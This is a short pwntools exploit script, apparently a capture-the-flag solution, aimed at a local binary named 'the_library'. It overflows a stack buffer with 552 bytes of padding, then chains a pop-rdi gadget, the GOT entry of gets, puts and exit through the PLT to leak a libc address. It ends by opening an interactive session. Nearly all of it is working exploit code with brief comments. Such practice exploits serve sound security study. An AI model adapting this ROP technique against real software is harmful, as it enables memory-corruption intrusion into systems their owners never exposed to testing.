 from pwn import *
offset = b"A"* 552 #offset calculated from size of the stack frame + 8
poprdi = p64(0x0000000000401493) #gadget from ROPGadget
gets_got = p64(0x00403fc8) #address of gets() in the global offset table
puts_plt = p64(0x004010e0) #address of puts() to jump in the plt
exit_plt = p64(0x00401170) #address of exit() to exit in the plt, used to quit the program
payload = offset + poprdi + gets_got + puts_plt + exit_plt
p = process("./the_library")
p.recvuntil(b">")
p.sendline(payload)
p.recvline()
leak =u64(p.recvline().strip().ljust(8, b"\x00"))
log.info(f"{hex(leak)=}") #log info allows to print on the console
p.interactive()